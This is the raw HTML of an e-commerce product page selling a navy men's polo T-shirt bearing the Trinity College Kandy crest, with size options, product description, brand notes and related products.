srcset="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-2.webp 1000w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-2-300x300.webp 300w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-2-150x150.webp 150w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-2-768x768.webp 768w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-2-370x370.webp 370w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-2-600x600.webp 600w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-2-100x100.webp 100w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-2-50x50.webp 50w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div><div data-thumb="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-1-100x100.webp" class="woocommerce-product-gallery__image"><a href="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-1.webp"><img loading="lazy" width="1000" height="1000" src="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-1.webp" class="attachment-shop_single size-shop_single" alt="Men&#039;s polo T shirt with TCK crest All over print-Navy_ILT_ILoveTrinity" title="Men&#039;s polo T shirt with TCK crest All over print-Navy_ILT_ILoveTrinity (1)" data-caption="Men&#039;s polo T shirt with TCK crest All over print-Navy_ILT_ILoveTrinity " data-src="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-1.webp" data-large_image="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-1.webp" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-1.webp 1000w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-1-300x300.webp 300w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-1-150x150.webp 150w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-1-768x768.webp 768w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-1-370x370.webp 370w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-1-600x600.webp 600w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-1-100x100.webp 100w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-1-50x50.webp 50w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></div>    </figure>
		    <div class="product-image-ms ms-image-zoom">Roll over image to zoom in</div>
    <div class="product-image-ms ms-image-view hide">Click to open expanded view</div>
</div>

		<div class="summary entry-summary">

			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs.</span>4,500.00</bdi></span></p>
<div class="mf-summary-header"> <div class="mf-summary-meta"></div></div><div class="woocommerce-product-details__short-description"><div class="mf-features-text"><div>
<div>A casual staple, this polyester T-shirt combines comfort and style at the same time. Can be worn casually as well as for special occasions.  To wash, please machine wash according to instructions on the care label.</div>
<div></div>
</div>
<h4>Product Features</h4>
<div>Polyester material</div>
<div>Regular fit</div>
<div>polo collar</div>
<div>All over print</div>
<div></div>
<div></div>
</div></div>
<form class="variations_form cart" action="https://ilovetrinity.lk/product/mens-polo-t-shirt-with-tck-crest-all-over-print/" method="post" enctype='multipart/form-data' data-product_id="7157" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;small&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;&lt;label&gt;Status:&lt;\/label&gt;In stock&lt;\/p&gt;\r\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;400&quot;,&quot;width&quot;:&quot;350&quot;,&quot;height&quot;:&quot;50&quot;},&quot;dimensions_html&quot;:&quot;400 &amp;times; 350 &amp;times; 50 mm&quot;,&quot;display_price&quot;:4500,&quot;display_regular_price&quot;:4500,&quot;image&quot;:{&quot;title&quot;:&quot;Men&#039;s polo T shirt with TCK crest All over print-Navy_ILT_ILoveTrinity (3)&quot;,&quot;caption&quot;:&quot;Men&#039;s polo T shirt with TCK crest All over print-Navy_ILT_ILoveTrinity&quot;,&quot;url&quot;:&quot;https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3.webp&quot;,&quot;alt&quot;:&quot;Men&#039;s polo T shirt with TCK crest All over print-Navy_ILT_ILoveTrinity&quot;,&quot;src&quot;:&quot;https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-600x600.webp 600w, https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-300x300.webp 300w, https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-150x150.webp 150w, https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-768x768.webp 768w, https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-370x370.webp 370w, https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-100x100.webp 100w, https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-50x50.webp 50w, https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3.webp 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3.webp&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:10286,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:9,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;OBA06-S&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7158,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.4&quot;,&quot;weight_html&quot;:&quot;0.4 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;medium&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;&lt;label&gt;Status:&lt;\/label&gt;In stock&lt;\/p&gt;\r\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;400&quot;,&quot;width&quot;:&quot;350&quot;,&quot;height&quot;:&quot;50&quot;},&quot;dimensions_html&quot;:&quot;400 &amp;times; 350 &amp;times; 50 mm&quot;,&quot;display_price&quot;:4500,&quot;display_regular_price&quot;:4500,&quot;image&quot;:{&quot;title&quot;:&quot;Men&#039;s polo T shirt with TCK crest All over print-Navy_ILT_ILoveTrinity (3)&quot;,&quot;caption&quot;:&quot;Men&#039;s polo T shirt with TCK crest All over print-Navy_ILT_ILoveTrinity&quot;,&quot;url&quot;:&quot;https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3.webp&quot;,&quot;alt&quot;:&quot;Men&#039;s polo T shirt with TCK crest All over print-Navy_ILT_ILoveTrinity&quot;,&quot;src&quot;:&quot;https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-600x600.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-600x600.webp 600w, https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-300x300.webp 300w, https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-150x150.webp 150w, https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-768x768.webp 768w, https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-370x370.webp 370w, https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-100x100.webp 100w, https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-50x50.webp 50w, https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3.webp 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3.webp&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/ilovetrinity.lk\/wp-content\/uploads\/2023\/06\/Mens-polo-T-shirt-with-TCK-crest-All-over-print-Navy_ILT_ILoveTrinity-3-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:10286,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:6,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;OBA06-M&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7159,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.4&quot;,&quot;weight_html&quot;:&quot;0.4 kg&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">Size</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="large" >Large</option><option value="medium" >Medium</option><option value="small" >Small</option><option value="x-large" >X-Large</option><option value="xx-large" >XX-Large</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="qib-button-wrapper qib-button-wrapper-7157">
	
		<label class="screen-reader-text" for="quantity_69788731066c9">Quantity</label>
			            <button type="button" class="minus qib-button">-</button>
						<div class="quantity wqpmb_quantity">
							<input
					type="number"
					id="quantity_69788731066c9"
					class="wqpmb_input_text input-text qty text"
					step="1"
					data-product_id="7157"
					data-variation_id=""
					min="1"
					max=""
					name="quantity"
					value="1"
					title="Qty"
					size="4"
					placeholder=""
					inputmode="numeric" />
								
			</div>

			            <span class="wqpmb_plain_input hidden">1</span>
		
            <button type="button" class="plus qib-button">+</button>
				</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	<div class="actions-button"><button class="buy_now_button button">Buy Now</button><div class="mf-wishlist-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-7157  wishlist-fragment on-first-load"
     data-fragment-ref="7157"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:7157,&quot;parent_product_id&quot;:7157,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=7157" data-rel="tooltip"
       data-product-id="7157" data-product-type="variable"
       data-original-product-id="7157" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Men&#039;s polo T shirt with TCK crest All over print-Navy" title="Add to wishlist">
		<i class="yith-wcwl-icon fa heart-outline"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div></div></div>
	<input type="hidden" name="add-to-cart" value="7157" />
	<input type="hidden" name="product_id" value="7157" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>


<div class="yith-wcwl-add-to-wishlist add-to-wishlist-7157  wishlist-fragment on-first-load"
     data-fragment-ref="7157"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:7157,&quot;parent_product_id&quot;:7157,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=7157" data-rel="tooltip"
       data-product-id="7157" data-product-type="variable"
       data-original-product-id="7157" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Men&#039;s polo T shirt with TCK crest All over print-Navy" title="Add to wishlist">
		<i class="yith-wcwl-icon fa heart-outline"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="product_meta">

	
	
        <span class="sku_wrapper">
            <strong>SKU: </strong>
            <span class="sku">
                OBA06            </span>
        </span>

	
	
	<span class="posted_in"><strong>Categories: </strong><a href="https://ilovetrinity.lk/product-category/adult/" rel="tag">Adult</a>, <a href="https://ilovetrinity.lk/product-category/all-products/" rel="tag">All</a>, <a href="https://ilovetrinity.lk/product-category/brands/" rel="tag">Brands</a>, <a href="https://ilovetrinity.lk/product-category/brands/ilovetrinity/" rel="tag">ILT</a>, <a href="https://ilovetrinity.lk/product-category/adult/mens-tshirts/" rel="tag">Men's T-Shirts</a>, <a href="https://ilovetrinity.lk/product-category/brands/oba-colombo-branch/" rel="tag">OBA- Colombo branch</a></span>
	<span class="tagged_as"><strong>Tags: </strong><a href="https://ilovetrinity.lk/product-tag/mens-tshirt/" rel="tag">Men's Tshirt</a>, <a href="https://ilovetrinity.lk/product-tag/polo/" rel="tag">polo</a>, <a href="https://ilovetrinity.lk/product-tag/trinity-college/" rel="tag">Trinity College</a></span>
	
</div>

		</div>
		<!-- .summary -->
	</div>
	<div class="summary-sep clear"></div>
	<div class="mf-product-summary">
		
        <div class="woocommerce-tabs wc-tabs-wrapper">
            <ul class="tabs wc-tabs" role="tablist">
				                    <li class="description_tab" id="tab-title-description"
                        role="tab" aria-controls="tab-description">
                        <a href="#tab-description">Description</a>
                    </li>
				                    <li class="additional_information_tab" id="tab-title-additional_information"
                        role="tab" aria-controls="tab-additional_information">
                        <a href="#tab-additional_information">Specification</a>
                    </li>
				                    <li class="reviews_tab" id="tab-title-reviews"
                        role="tab" aria-controls="tab-reviews">
                        <a href="#tab-reviews">Reviews (0)</a>
                    </li>
				            </ul>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab"
                     id="tab-description" role="tabpanel"
                     aria-labelledby="tab-title-description">
					

<h4>About the Product</h4>
<div>A casual staple, this poly cotton mix T-shirt combines comfort and style at the same time. Can be worn casually as well as for special occasions.  To wash, please machine wash according to instructions on the care label.</div>
<div></div>
<h4>About the Brand</h4>
<div>Inspired by the richness and greatness of Trinity college, Kandy, &#8220;I love Trinity&#8221; is a design driven brand made with all Trinitians, young and adults in mind. Keeping with the true colours of TCK, infused with school culture, making every item effortlessly cool.</div>
<div></div>
<div>
<h4>About the OBA -Colombo Branch Collaboration</h4>
</div>
<p>I love Trinity team is proud to announce the partnership with TCK OBA Colombo Branch as their ‘Official Merchandise Selling Partner’.</p>
<p>These high-quality TCK official products are manufactured by ODEL department store exclusively for TCK OBA.</p>
                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab"
                     id="tab-additional_information" role="tabpanel"
                     aria-labelledby="tab-title-additional_information">
					
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">0.4 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">400 &times; 350 &times; 50 mm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://ilovetrinity.lk/size/large/" rel="tag">Large</a>, <a href="https://ilovetrinity.lk/size/medium/" rel="tag">Medium</a>, <a href="https://ilovetrinity.lk/size/small/" rel="tag">Small</a>, <a href="https://ilovetrinity.lk/size/x-large/" rel="tag">X-Large</a>, <a href="https://ilovetrinity.lk/size/xx-large/" rel="tag">XX-Large</a></p>
</td>
		</tr>
	</table>
                </div>
			                <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab"
                     id="tab-reviews" role="tabpanel"
                     aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Men&#8217;s polo T shirt with TCK crest All over print-Navy&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/mens-polo-t-shirt-with-tck-crest-all-over-print/?add_to_wishlist=4724#respond" style="display:none;">Cancel reply</a></small></span><form action="https://ilovetrinity.lk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='7157' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1987d7a348" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="229"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
                </div>
						        </div>


	
	</div>

</div><!-- #product-7157 -->


		
	</div>
	

</div></div></div><!-- #content -->

	<section class="related products" data-columns="5">
		<div class="container">
			<div class="related-content">
				<h2 class="related-title">Related products</h2>

				<ul class="products columns-5">

				
					<li class="col-xs-6 col-sm-4 col-mf-5 un-5-cols product type-product post-7163 status-publish first instock product_cat-oba-colombo-branch product_cat-brands product_cat-ilovetrinity product_cat-all-products product_cat-adult product_cat-mens-tshirts has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://ilovetrinity.lk/product/mens-polo-t-shirt-with-tck-crest-all-over-print-white/"><img width="750" height="750" src="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-White_ILT_ILoveTrinity-1.webp" class="" alt="Men&#039;s polo T shirt with TCK crest All over print-White_ILT_ILoveTrinity" decoding="async" srcset="https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-White_ILT_ILoveTrinity-1.webp 750w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-White_ILT_ILoveTrinity-1-300x300.webp 300w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-White_ILT_ILoveTrinity-1-150x150.webp 150w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-White_ILT_ILoveTrinity-1-370x370.webp 370w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-White_ILT_ILoveTrinity-1-600x600.webp 600w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-White_ILT_ILoveTrinity-1-100x100.webp 100w, https://ilovetrinity.lk/wp-content/uploads/2023/06/Mens-polo-T-shirt-with-TCK-crest-All-over-print-White_ILT_ILoveTrinity-1-50x50.webp 50w" sizes="(max-width: 750px) 100vw, 750px" /></a><div class="footer-button"><a href="https://ilovetrinity.lk/product/mens-polo-t-shirt-with-tck-crest-all-over-print-white/" data-quantity="1" data-title="Men&#039;s polo T shirt with TCK crest All over print-White" class="button product_type_variable add_to_cart_button" data-product_id="7163" data-product_sku="OBA07" aria-label="Select options for &ldquo;Men&#039;s polo T shirt with TCK crest All over print-White&rdquo;" aria-describedby="This product has multiple variants. The options may be chosen on the product page" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><a href="https://ilovetrinity.lk/product/mens-polo-t-shirt-with-tck-crest-all-over-print-white/" data-id="7163"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-7163  wishlist-fragment on-first-load"
     data-fragment-ref="7163"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7163,&quot;parent_product_id&quot;:7163,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=7163" data-rel="tooltip"
       data-product-id="7163" data-product-type="variable"
       data-original-product-id="7163" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Men&#039;s polo T shirt with TCK crest All over print-White" title="Add to wishlist">
		<i class="yith-wcwl-icon fa heart-outline"></i>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://ilovetrinity.lk/product/mens-polo-t-shirt-with-tck-crest-all-over-print-white/">Men&#8217;s polo T shirt with TCK crest All over print-White</a></h2></div><div class="mf-product-price-box">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rs.</span>4,500.00</bdi></span></span>
</div><div class="mf-product-details-hover"><h2><a href="https://ilovetrinity.lk/product/mens-polo-t-shirt-with-tck-crest-all-over-print-white/">Men&#8217;s polo T shirt with TCK crest All over print-White</a></h2>
